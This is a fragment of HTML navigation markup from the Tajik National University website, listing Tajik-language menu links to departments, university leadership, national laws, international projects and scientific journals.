		<li id="menu-item-80846" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-80846"><a href="https://tnu.tj/index.php/tj/6d-koa-057-2/">6D.KOA-057</a></li>
		<li id="menu-item-80894" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-80894"><a href="https://tnu.tj/index.php/tj/6d-koa-066/">6D.KOA-066</a></li>
		<li id="menu-item-80896" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-80896"><a href="https://tnu.tj/index.php/tj/6d-koa-092/">6D.KOA-092</a></li>
		<li id="menu-item-80848" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-80848"><a href="https://tnu.tj/index.php/tj/ilm/shd-doktori-falsafa-phd/6d-koa-113/">6D.KOA-113</a></li>
	</ul>
</li>
	<li id="menu-item-80931" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-80931"><a href="https://tnu.tj/index.php/tj/shuro-oi-ilm-nazdi-dmt-fr/">Шуроҳои илмии назди ДМТ (ФР)</a></li>
	<li id="menu-item-80933" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-80933"><a href="https://tnu.tj/index.php/tj/loi-a-oirushdiustuvor/">ЛОИҲАҲОИ РУШДИ УСТУВОР</a></li>
	<li id="menu-item-80953" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-80953"><a href="https://tnu.tj/index.php/ru/dissertacii/">ДИССЕРТАТСИЯ</a></li>
</ul>
</li>
<li id="menu-item-80840" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-80840"><a href="https://tnu.tj/index.php/tj/tarbija/">ТАРБИЯ<i class="td-icon-menu-right td-element-after"></i></a>
<ul class="sub-menu">
	<li id="menu-item-80878" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-80878"><a href="https://tnu.tj/index.php/tj/muovini-rektor-oid-ba-tarbija/">Муовини ректор оид ба тарбия</a></li>
	<li id="menu-item-80877" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-80877"><a href="https://tnu.tj/index.php/tj/shubai-tarbija/">ШУЪБАИ ТАРБИЯ<i class="td-icon-menu-right td-element-after"></i></a>
	<ul class="sub-menu">
		<li id="menu-item-80908" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-80908"><a href="https://tnu.tj/index.php/tj/u-at-oi-shuba/">Ҳуҷҷатҳои шубъа</a></li>
	</ul>
</li>
	<li id="menu-item-80875" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-80875"><a href="https://tnu.tj/index.php/tj/bahshi-kor-bo-duhtaronu-zanon/">БАХШИ КОР БО ДУХТАРОНУ ЗАНОН</a></li>
	<li id="menu-item-80876" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-80876"><a href="https://tnu.tj/index.php/tj/shubai-kor-bo-avononi-dmt/">ШУЪБАИ КОР БО ҶАВОНОНИ ДМТ<i class="td-icon-menu-right td-element-after"></i></a>
	<ul class="sub-menu">
		<li id="menu-item-80861" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-80861"><a href="https://tnu.tj/index.php/tj/sh-roi-olimoni-avoni-dmt/">Шурои олимони ҷавони ДМТ</a></li>
	</ul>
</li>
	<li id="menu-item-80874" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-80874"><a href="https://tnu.tj/index.php/tj/sh-roi-sarparaston/">ШУРОИ САРПАРАСТОН</a></li>
	<li id="menu-item-80873" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-80873"><a href="https://tnu.tj/index.php/tj/ansambli-hal-ii-navr-z/">АНСАМБЛИ ХАЛҚИИ «НАВРӮЗ»</a></li>
	<li id="menu-item-80872" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-80872"><a href="https://tnu.tj/index.php/tj/assotsiatsijai-volidoni-donishgo-i-mi/">АССОТСИАТСИЯИ ВОЛИДОНИ ДОНИШГОҲИ МИЛЛИИ ТОҶИКИСТОН</a></li>
	<li id="menu-item-80938" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-80938"><a href="https://tnu.tj/index.php/tj/komissijai-amijatii-tanzimi-anana-va-ashnu-marosim-o-dar-donishgo-i-millii-to-ikiston/">Комиссияи ҷамъиятии танзими анъана ва ҷашну маросимҳо дар Донишгоҳи миллии Тоҷикистон</a></li>
	<li id="menu-item-80862" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-80862"><a href="https://tnu.tj/index.php/tj/osorhonai-dmt/">ОСОРХОНАИ ДМТ</a></li>
</ul>
</li>
<li id="menu-item-80841" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-80841"><a href="https://tnu.tj/index.php/tj/robita-oi-bajnalmilal/">РОБИТАҲОИ БАЙНАЛМИЛАЛӢ<i class="td-icon-menu-right td-element-after"></i></a>
<ul class="sub-menu">
	<li id="menu-item-80871" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-80871"><a href="https://tnu.tj/index.php/tj/muovini-rektor-oid-ba-robita-oi-bajna/">Муовини ректор оид ба робитаҳои байналмилалӣ</a></li>
	<li id="menu-item-80902" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-80902"><a href="https://tnu.tj/index.php/tj/shubai-robita-oi-bajnalmilalii-dmt/">Шуъбаи робитаҳои байналмилалии ДМТ</a></li>
	<li id="menu-item-80869" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-80869"><a href="https://tnu.tj/index.php/tj/bahshi-kor-bo-donish-joni-hori-2/">Бахши кор бо донишҷӯёни хориҷӣ</a></li>
	<li id="menu-item-80859" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-80859"><a href="https://tnu.tj/index.php/tj/bahshi-kor-bo-amkoroni-hori-va-taboduli-akadem/">Бахши кор бо ҳамкорони хориҷӣ ва табодули академӣ<i class="td-icon-menu-right td-element-after"></i></a>
	<ul class="sub-menu">
		<li id="menu-item-80863" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-80863"><a href="https://tnu.tj/index.php/tj/nomg-i-u-at-oi-baroi-sha-rvandoni-hori/">Номгўи ҳуҷҷатҳои барои шаҳрвандони хориҷӣ</a></li>
	</ul>
</li>
	<li id="menu-item-80888" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-80888"><a href="https://tnu.tj/index.php/tj/bahshi-idorakunii-loi-a-o/">Бахши идоракунии лоиҳаҳо<i class="td-icon-menu-right td-element-after"></i></a>
	<ul class="sub-menu">
		<li id="menu-item-80914" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-80914"><a href="https://tnu.tj/index.php/tj/loi-a-o/">Лоиҳаҳо<i class="td-icon-menu-right td-element-after"></i></a>
		<ul class="sub-menu">
			<li id="menu-item-80916" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-80916"><a href="https://tnu.tj/index.php/tj/loi-ai-rushdi-ta-siloti-ol/">Лоиҳаи рушди таҳсилоти олӣ</a></li>
			<li id="menu-item-80913" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-80913"><a href="https://tnu.tj/index.php/tj/programma-erasmus/">Программа Erasmus+</a></li>
			<li id="menu-item-80919" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-80919"><a href="https://tnu.tj/index.php/tj/loi-ai-extend-2/">Лоиҳаи EXTEND</a></li>
			<li id="menu-item-80936" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-80936"><a href="https://tnu.tj/index.php/tj/novosti-taces/">Лоиҳаи TACES </a></li>
			<li id="menu-item-80915" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-80915"><a href="https://tnu.tj/index.php/tj/compass-2/">COMPASS</a></li>
		</ul>
</li>
	</ul>
</li>
	<li id="menu-item-80918" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-80918"><a href="https://tnu.tj/index.php/tj/markazi-far-angiju-talimii-konfutsi/">Донишкадаи Конфутсий дар назди ДМТ</a></li>
	<li id="menu-item-80917" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-80917"><a href="https://tnu.tj/index.php/tj/markazi-zaboni-rus/">Маркази забони русӣ</a></li>
	<li id="menu-item-80867" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-80867"><a href="https://tnu.tj/index.php/tj/taboduli-donish-jon/">Табодули донишҷӯён</a></li>
</ul>
</li>
<li id="menu-item-80839" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-80839"><a href="https://tnu.tj/index.php/tj/i-tisodijot/">ИҚТИСОДИЁТ<i class="td-icon-menu-right td-element-after"></i></a>
<ul class="sub-menu">
	<li id="menu-item-80868" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-80868"><a href="https://tnu.tj/index.php/tj/muovini-rektori-dmt-oid-ba-i-tisodijot/">Муовини ректор оид ба иқтисод ва иҷтимоиёт</a></li>
	<li id="menu-item-80923" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-80923"><a href="https://tnu.tj/index.php/tj/faolijati-ismi-i-tisodijot-va-i-timo/">ФАЪОЛИЯТИ ҚИСМИ ИҚТИСОДИЁТ ВА ИҶТИМОИЁТ</a></li>
	<li id="menu-item-80924" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-80924"><a href="https://tnu.tj/index.php/tj/sohtor-o/">Сохторҳо</a></li>
	<li id="menu-item-80942" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-80942"><a href="https://tnu.tj/index.php/tj/na-shai-ojgirshavii-bino-oi-dmt/">Нақшаи ҷойгиршавии биноҳои ДМТ</a></li>
</ul>
</li>
<li id="menu-item-80911" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-80911"><a href="https://tnu.tj/index.php/tj/http-vestnik-tnu-com-2/">Маҷаллаҳои илмӣ</a></li>
<li id="menu-item-80928" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-80928"><a href="https://tnu.tj/index.php/tj/blogi-rektor/">Блоги ректор</a></li>
<li id="menu-item-80906" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-80906"><a href="https://tnu.tj/index.php/tj/oinnomai-assotsiatsijai-hatmkardagoni-dmt/">Ассотсиатсияи хатмкардагони ДМТ</a></li>
</ul></div>        </div>
    </div>

    <!-- register/login section -->
    </div>    <div class="td-search-background"></div>
<div class="td-search-wrap-mob">
	<div class="td-drop-down-search" aria-labelledby="td-header-search-button">
		<form method="get" class="td-search-form" action="https://tnu.tj/index.php/tj/asos/">
			<!-- close button -->
			<div class="td-search-close">
				<a href="#"><i class="td-icon-close-mobile"></i></a>
			</div>
			<div role="search" class="td-search-input">
				<span>Поиск</span>
				<input id="td-header-search-mob" type="text" value="" name="s" autocomplete="off" />
			</div>
		</form>
		<div id="td-aj-search-mob"></div>
	</div>
</div>

    <div id="td-outer-wrap" class="td-theme-wrap">
    
        
            <div class="tdc-header-wrap ">

            <!--
Header style 9
-->

<div class="td-header-wrap td-header-style-9 ">
    
            <div class="td-header-top-menu-full td-container-wrap ">
            <div class="td-container td-header-row td-header-top-menu">
                
    <div class="top-bar-style-2">
        <ul class="langg">	<li class="lang-item lang-item-37 lang-item-en no-translation lang-item-first"><a  lang="en-GB" hreflang="en-GB" href="https://tnu.tj/index.php/en/main/"><img src="[data-uri]" alt="English" width="16" height="11" style="width: 16px; height: 11px;" /></a></li>
	<li class="lang-item lang-item-19 lang-item-ru"><a  lang="ru-RU" hreflang="ru-RU" href="https://tnu.tj/index.php/ru/biblioteka-tnu/"><img src="[data-uri]" alt="Русский" width="16" height="11" style="width: 16px; height: 11px;" /></a></li>
	<li class="lang-item lang-item-22 lang-item-tj current-lang"><a  lang="tj-TJ" hreflang="tj-TJ" href="https://tnu.tj/index.php/tj/kitobhona/"><img src="[data-uri]" alt="Тоҷики" width="16" height="11" style="width: 16px; height: 11px;" /></a></li>
</ul>
      
        
<div class="td-header-sp-top-menu">


	<div class="menu-top-container"><ul id="menu-td-demo-top-menu" class="top-header-menu"><li id="menu-item-3143" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-first td-menu-item td-normal-menu menu-item-3143"><a href="https://tnu.tj/index.php/tj/objavlenija/">Эълонҳо</a></li>
<li id="menu-item-34" class="menu-item menu-item-type-post_type menu-item-object-page td-menu-item td-normal-menu menu-item-34"><a href="https://tnu.tj/index.php/tj/contact/">Тамос</a></li>
<li id="menu-item-65246" class="menu-item menu-item-type-custom menu-item-object-custom td-menu-item td-normal-menu menu-item-65246"><a href="https://www.facebook.com/groups/601621884840925"><i style="font-size:2em;color:#0f2fe3" class="wpmi__icon wpmi__position-before wpmi__align-middle wpmi__size-2 ti-facebook"></i></a></li>
<li id="menu-item-65247" class="menu-item menu-item-type-custom menu-item-object-custom td-menu-item td-normal-menu menu-item-65247"><a href="https://www.youtube.com/channel/UC3F6JtxDWqODi9jjge9vx3g"><i style="font-size:2em;color:#e02d11" class="wpmi__icon wpmi__position-before wpmi__align-middle wpmi__size-2 ti-youtube"></i></a></li>
<li id="menu-item-65248" class="menu-item menu-item-type-custom menu-item-object-custom td-menu-item td-normal-menu menu-item-65248"><a href="https://www.instagram.com/tnu1947?igsh=bGQxMGQ2eGR2bnJr"><i style="font-size:2em;color:#e7431a" class="wpmi__icon wpmi__position-before wpmi__align-middle wpmi__size-2 ti-instagram"></i></a></li>
</ul></div></div>
    </div>

<!-- LOGIN MODAL -->
            </div>
        </div>
    
    <div class="td-banner-wrap-full td-logo-wrap-full td-logo-mobile-loaded td-container-wrap ">
        <div class="td-header-sp-logo">
            		<a class="td-main-logo" href="https://tnu.tj/">
			<img class="td-retina-data"  data-retina="https://tnu.tj/wp-content/uploads/2022/10/ru_main_log.png" src="https://tnu.tj/wp-content/uploads/2022/10/ru_main_log.png" alt="" />
			<span class="td-visual-hidden">tnu</span>
		</a>
	        </div>
    </div>

    <div class="td-header-menu-wrap-full td-container-wrap ">
        
        <div class="td-header-menu-wrap td-header-gradient ">
            <div class="td-container td-header-row td-header-main-menu">
                <div id="td-header-menu" role="navigation">
    <div id="td-top-mobile-toggle"><a href="#"><i class="td-icon-font td-icon-mobile"></i></a></div>
    <div class="td-main-menu-logo td-logo-in-header">
        		<a class="td-mobile-logo td-sticky-disable" href="https://tnu.tj/">
			<img src="https://tnu.tj/wp-content/uploads/2022/10/main_log.png" alt=""/>
		</a>
			<a class="td-header-logo td-sticky-disable" href="https://tnu.tj/">
			<img class="td-retina-data" data-retina="https://tnu.tj/wp-content/uploads/2022/10/ru_main_log.png" src="https://tnu.tj/wp-content/uploads/2022/10/ru_main_log.png" alt=""/>
		</a>
	    </div>
    <div class="menu-header-tj-container"><ul id="menu-header-tj-1" class="sf-menu"><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home menu-item-first td-menu-item td-normal-menu menu-item-1159"><a href="https://tnu.tj/index.php/tj/asos/">Асосӣ</a></li>
<li class="menu-item menu-item-type-custom menu-item-object-custom current-menu-ancestor current-menu-parent menu-item-has-children td-menu-item td-normal-menu menu-item-1161"><a href="#">МАЪЛУМОТИ УМУМӢ</a>
<ul class="sub-menu">
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children td-menu-item td-normal-menu menu-item-8152"><a href="https://tnu.tj/index.php/tj/donishgo/">Донишгоҳ</a>
	<ul class="sub-menu">
		<li class="menu-item menu-item-type-post_type menu-item-object-page td-menu-item td-normal-menu menu-item-1164"><a href="https://tnu.tj/index.php/tj/tarihi-dmt/">Таърихи ДМТ</a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-page td-menu-item td-normal-menu menu-item-8153"><a href="https://tnu.tj/index.php/tj/rektor-oi-dmt/">Ректорҳои ДМТ</a></li>
	</ul>
</li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children td-menu-item td-normal-menu menu-item-2949"><a href="https://tnu.tj/index.php/tj/sohtor-2/">Сохтор</a>
	<ul class="sub-menu">
		<li class="menu-item menu-item-type-post_type menu-item-object-page td-menu-item td-normal-menu menu-item-2969"><a href="https://tnu.tj/index.php/tj/rektor-3/">Ректор</a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children td-menu-item td-normal-menu menu-item-2963"><a href="https://tnu.tj/index.php/tj/sh-roi-olimon/">Шурои олимон</a>
		<ul class="sub-menu">
			<li class="menu-item menu-item-type-post_type menu-item-object-post td-menu-item td-normal-menu menu-item-56206"><a href="https://tnu.tj/index.php/tj/azoi-shuroi-olimon/">Аъзои Шурои олимон</a></li>
			<li class="menu-item menu-item-type-post_type menu-item-object-post td-menu-item td-normal-menu menu-item-56224"><a href="https://tnu.tj/index.php/tj/namunai-u-at-o-baroi-giriftani-unvoni-ilm/">Намунаи ҳуҷҷатҳо барои гирифтани унвони илмӣ</a></li>
		</ul>
</li>
		<li class="menu-item menu-item-type-post_type menu-item-object-page td-menu-item td-normal-menu menu-item-2962"><a href="https://tnu.tj/index.php/tj/muovinoni-rektor-2/">Муовинони ректор</a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-page td-menu-item td-normal-menu menu-item-3232"><a href="https://tnu.tj/index.php/tj/kumitai-ittifo-i-kasabai-dmt/">Кумитаи иттифоқи касабаи ДМТ</a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-page td-menu-item td-normal-menu menu-item-16413"><a href="https://tnu.tj/index.php/tj/osorhonai-peshvoi-millat-dar-dmt/">Осорхонаи Пешвои миллат дар ДМТ</a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children td-menu-item td-normal-menu menu-item-5935"><a href="https://tnu.tj/index.php/tj/donishkadai-takmili-ihtisosi-om-zgoroni-muassisa-oi-ta-siloti-olii-kasbii-um-urii-to-ikiston-dar-nazdi-dmt/">Донишкадаи такмили ихтисоси омӯзгорони муассисаҳои таҳсилоти олии касбии Ҷумҳурии Тоҷикистон дар назди ДМТ</a>
		<ul class="sub-menu">
			<li class="menu-item menu-item-type-post_type menu-item-object-page td-menu-item td-normal-menu menu-item-38127"><a href="https://tnu.tj/index.php/tj/direktor/">Директор</a></li>
		</ul>
</li>
		<li class="menu-item menu-item-type-post_type menu-item-object-page td-menu-item td-normal-menu menu-item-2961"><a href="https://tnu.tj/index.php/tj/rajosati-kadr-o-va-kor-oi-mahsus-2/">Раёсати кадрҳо ва корҳои махсус</a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-page td-menu-item td-normal-menu menu-item-2960"><a href="https://tnu.tj/index.php/tj/shubai-taminoti-u-u-2/">Шуъбаи ҳуқуқ</a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-page td-menu-item td-normal-menu menu-item-2959"><a href="https://tnu.tj/index.php/tj/shubai-ba-ajdgirii-u-at-o-2/">Шуъбаи бақайдгирии ҳуҷҷатҳо</a></li>
	</ul>
</li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children td-menu-item td-normal-menu menu-item-1165"><a href="https://tnu.tj/index.php/tj/u-at-oi-asos/">Ҳуҷҷатҳои асосӣ</a>
	<ul class="sub-menu">
		<li class="menu-item menu-item-type-post_type menu-item-object-page td-menu-item td-normal-menu menu-item-50694"><a href="https://tnu.tj/index.php/tj/na-shai-talim/">Нақшаи таълим</a></li>
	</ul>
</li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page td-menu-item td-normal-menu menu-item-1163"><a href="https://tnu.tj/index.php/tj/ramz-oi-dmt/">Рамзҳои ДМТ</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page current-menu-item page_item page-item-3237 current_page_item menu-item-has-children td-menu-item td-normal-menu menu-item-34299"><a href="https://tnu.tj/index.php/tj/kitobhona/">Китобхона</a>
	<ul class="sub-menu">
		<li class="menu-item menu-item-type-post_type menu-item-object-page td-menu-item td-normal-menu menu-item-13216"><a href="https://tnu.tj/index.php/tj/tochikon-b-g-gafurov-2/">«Тоҷикон» — Б.Г.Ғафуров</a></li>
	</ul>
</li>
	<li class="menu-item menu-item-type-post_type menu-item-object-post td-menu-item td-normal-menu menu-item-80995"><a href="https://tnu.tj/index.php/tj/80792/">Донишгоҳ дар рақамҳо</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children td-menu-item td-normal-menu menu-item-15360"><a href="https://tnu.tj/index.php/tj/konstitutsija-onun-o-va-barnoma-oi-davlat/">Конститутсия, қонунҳо ва барномаҳои давлатӣ</a>
	<ul class="sub-menu">
		<li class="menu-item menu-item-type-custom menu-item-object-custom td-menu-item td-normal-menu menu-item-80095"><a href="https://tnu.tj/wp-content/uploads/2025/09/strategijai-millii-rushdi-um-urii-to-ikiston-baroi-davrai-to-soli-2030_1.pdf">Стратегияи миллии рушди Ҷумҳурии Тоҷикистон барои давраи то соли 2030</a></li>
		<li class="menu-item menu-item-type-custom menu-item-object-custom td-menu-item td-normal-menu menu-item-80096"><a href="https://tnu.tj/wp-content/uploads/2025/09/barnomai-mijonamu-lati-rushdi-um-urii-to-ikiston-baroi-sol-oi-2016-2020_0.pdf">Барномаи миёнамуҳлати рушди Ҷумҳурии Тоҷикистон барои солҳои 2016-2020</a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-page td-menu-item td-normal-menu menu-item-15363"><a href="https://tnu.tj/index.php/tj/konstitutsijai-um-urii-to-ikiston/">Конститутсияи Ҷумҳурии Тоҷикистон</a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-page td-menu-item td-normal-menu menu-item-15366"><a href="https://tnu.tj/index.php/tj/onuni-um-urii-to-ikiston-dar-borai-maorif/">Қонуни Ҷ.Т. дар бораи маориф</a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-page td-menu-item td-normal-menu menu-item-15369"><a href="https://tnu.tj/index.php/tj/onuni-um-urii-to-ikiston-dar-borai-ta-siloti-olii-kasb-va-ta-siloti-kasbii-bad-az-muassisai-olii-talim/">Қонуни Ҷ.Т. дар бораи таҳсилоти олии касбӣ ва таҳсилоти касбии баъд аз муассисаи олии таълимӣ</a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-page td-menu-item td-normal-menu menu-item-15372"><a href="https://tnu.tj/index.php/tj/onuni-um-urii-to-ikiston-dar-borai-ta-siloti-ilovag/">Қонуни Ҷ.Т. дар бораи таҳсилоти иловагӣ</a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-page td-menu-item td-normal-menu menu-item-15375"><a href="https://tnu.tj/index.php/tj/onuni-um-urii-to-ikiston-dar-borai-ta-silot-kalonsolon/">Қонуни ҶТ дар бораи таҳсилот калонсолон</a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-page td-menu-item td-normal-menu menu-item-15378"><a href="https://tnu.tj/index.php/tj/onuni-um-urii-to-ikiston-dar-borai-faolijati-ilm-va-sijosati-davlat-oid-ba-ilmu-tehnika/">Қонуни ҶТ дар бораи фаъолияти илмӣ ва сиёсати давлатӣ оид ба илму техника</a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-page td-menu-item td-normal-menu menu-item-15381"><a href="https://tnu.tj/index.php/tj/onuni-um-urii-to-ikiston-dar-borai-jekspertizai-ilm-va-ilm-tehnik/">Қонуни ҶТ дар бораи экспертизаи илмӣ ва илмӣ-техникӣ</a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-page td-menu-item td-normal-menu menu-item-15384"><a href="https://tnu.tj/index.php/tj/onuni-um-urii-to-ikiston-dar-borai-marifati-jekologii-a-ol/">Қонуни ҶТ дар бораи маърифати экологии аҳолӣ</a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-page td-menu-item td-normal-menu menu-item-15401"><a href="https://tnu.tj/index.php/tj/onuni-um-urii-to-ikiston-dar-borai-masulijati-padaru-modar-dar-talimu-tarbijai-farzand/">Қонуни ҶТ дар бораи масъулияти падару модар дар таълиму тарбияи фарзанд</a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-page td-menu-item td-normal-menu menu-item-15390"><a href="https://tnu.tj/index.php/tj/onuni-um-urii-to-ikiston-dar-borai-tanzimi-anana-va-ashnu-marosim-dar-um-urii-to-ikiston/">Қонуни ҶТ дар бораи танзими анъана ва ҷашну маросим дар Ҷ.Т.</a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-page td-menu-item td-normal-menu menu-item-15396"><a href="https://tnu.tj/index.php/tj/konsepsija-o/">Консепсияҳо</a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-page td-menu-item td-normal-menu menu-item-15399"><a href="https://tnu.tj/index.php/tj/barnomai-davlat/">Барномаи давлатӣ</a></li>
	</ul>
</li>
</ul>
</li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children td-menu-item td-normal-menu menu-item-1174"><a href="#">ТАЪЛИМ</a>
<ul class="sub-menu">
	<li class="menu-item menu-item-type-post_type menu-item-object-page td-menu-item td-normal-menu menu-item-1177"><a href="https://tnu.tj/index.php/tj/muovini-rektor-oid-ba-talim/">Муовини аввал, муовини ректор оид ба таълим</a></li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children td-menu-item td-normal-menu menu-item-2140"><a href="https://tnu.tj/index.php/tj/rajosati-talim-2/">Раёсати таълим</a>
	<ul class="sub-menu">
		<li class="menu-item menu-item-type-post_type menu-item-object-page td-menu-item td-normal-menu menu-item-80907"><a href="https://tnu.tj/index.php/tj/na-shai-talim/">Нақшаи таълим</a></li>
	</ul>
</li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page td-menu-item td-normal-menu menu-item-80946"><a href="https://tnu.tj/index.php/tj/shubai-taminoti-u-u-2/">Шуъбаи ҳуқуқ</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page td-menu-item td-normal-menu menu-item-80948"><a href="https://tnu.tj/index.php/tj/litseji-dmt/">Литсейи ДМТ</a></li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children td-menu-item td-normal-menu menu-item-80949"><a href="#">Сохтори таълим</a>
	<ul class="sub-menu">
		<li class="menu-item menu-item-type-post_type menu-item-object-page td-menu-item td-normal-menu menu-item-81094"><a href="https://tnu.tj/index.php/tj/shubai-nazorati-sifati-ta-silot/">Шуъбаи назорати сифати таҳсилот</a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-page td-menu-item td-normal-menu menu-item-80947"><a href="https://tnu.tj/index.php/tj/shubai-ta-ribaom-z-va-kor-bo-mutahas/">Шуъбаи таҷрибаомўзӣ ва рушди касбият</a></li>
	</ul>
</li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page td-menu-item td-normal-menu menu-item-5963"><a href="https://tnu.tj/index.php/tj/sh-roi-ilmiju-metod-2/">Шурои илмию методӣ</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children td-menu-item td-normal-menu menu-item-80870"><a href="https://tnu.tj/index.php/tj/kafedra-oi-umumidonishgo/">Кафедраҳои умумидонишгоҳӣ</a>
	<ul class="sub-menu">
		<li class="menu-item menu-item-type-post_type menu-item-object-post td-menu-item td-normal-menu menu-item-80900"><a href="https://tnu.tj/index.php/tj/pedagogika/">Педагогика</a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-page td-menu-item td-normal-menu menu-item-80901"><a href="https://tnu.tj/index.php/tj/tarbijai-ismon-2/">Тарбияи ҷисмонӣ</a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-page td-menu-item td-normal-menu menu-item-80903"><a href="https://tnu.tj/index.php/tj/tajjorii-arb/">Тайёрии ҳарбӣ</a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-page td-menu-item td-normal-menu menu-item-80904"><a href="https://tnu.tj/index.php/tj/zabon-oi-olmon-va-faronsav-2/">Забонҳои олмонӣ ва фаронсавӣ</a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-page td-menu-item td-normal-menu menu-item-80905"><a href="https://tnu.tj/index.php/tj/nazarijai-i-tisod-2/">Назарияи иқтисодӣ</a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-page td-menu-item td-normal-menu menu-item-80912"><a href="https://tnu.tj/index.php/tj/falsafa-3/">Фалсафа</a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-page td-menu-item td-normal-menu menu-item-80899"><a href="https://tnu.tj/index.php/tj/zaboni-anglis-2/">Забони англисӣ</a></li>
	</ul>
</li>
</ul>
</li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children td-menu-item td-normal-menu menu-item-80842"><a href="https://tnu.tj/index.php/tj/ilm-2/">ИЛМ</a>
<ul class="sub-menu">
	<li class="menu-item menu-item-type-post_type menu-item-object-page td-menu-item td-normal-menu menu-item-80885"><a href="https://tnu.tj/index.php/tj/muovini-rektor-oid-ba-ilm/">Муовини ректор оид ба илм ва инноватсия</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children td-menu-item td-normal-menu menu-item-80884"><a href="https://tnu.tj/index.php/tj/rajosati-ilm-va-navovarii-tehnik-2/">Раёсати илм</a>
	<ul class="sub-menu">
		<li class="menu-item menu-item-type-post_type menu-item-object-page td-menu-item td-normal-menu menu-item-80881"><a href="https://tnu.tj/index.php/tj/shubai-aspirantura-va-doktorantura/">Шуъбаи омоданамоии кадрҳои илмӣ ва илмӣ-педагогӣ</a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children td-menu-item td-normal-menu menu-item-80879"><a href="https://tnu.tj/index.php/tj/markazi-tabu-nashr-va-bt/">Маркази табъу нашр, баргардон ва тарҷума</a>
		<ul class="sub-menu">
			<li class="menu-item menu-item-type-post_type menu-item-object-page td-menu-item td-normal-menu menu-item-80910"><a href="https://tnu.tj/index.php/tj/ma-allai-mu-a-i-i-avon/">Маҷаллаи “Муҳаққиқи ҷавон”</a></li>
		</ul>
</li>
